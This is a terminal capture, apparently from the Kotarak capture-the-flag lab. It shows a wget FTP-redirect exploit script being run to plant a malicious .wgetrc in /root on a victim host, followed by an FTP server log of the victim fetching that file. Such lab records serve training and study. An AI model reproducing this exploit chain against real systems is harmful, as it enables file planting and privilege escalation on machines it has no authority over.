 atanas@kotarak-dmz:~$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [26/Aug/2022 17:38:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
atanas@kotarak-dmz:~$ authbind python -m pyftpdlib -p 21
[I 2022-08-26 17:34:14] >>> starting FTP server on 0.0.0.0:21, pid=23295 <<<
[I 2022-08-26 17:34:14] concurrency model: async
[I 2022-08-26 17:34:14] masquerade (NAT) address: None
[I 2022-08-26 17:34:14] passive ports: None
[I 2022-08-26 17:37:01] 10.10.10.55:44510-[] FTP session opened (connect)
[I 2022-08-26 17:38:01] 10.0.3.133:36418-[] FTP session opened (connect)
[I 2022-08-26 17:38:01] 10.0.3.133:36418-[anonymous] USER 'anonymous' logged in.
[I 2022-08-26 17:38:01] 10.0.3.133:36418-[anonymous] RETR /home/atanas/.wgetrc completed=1 bytes=70 seconds=0.002
[I 2022-08-26 17:38:01] 10.0.3.133:36418-[anonymous] FTP session closed (disconnect).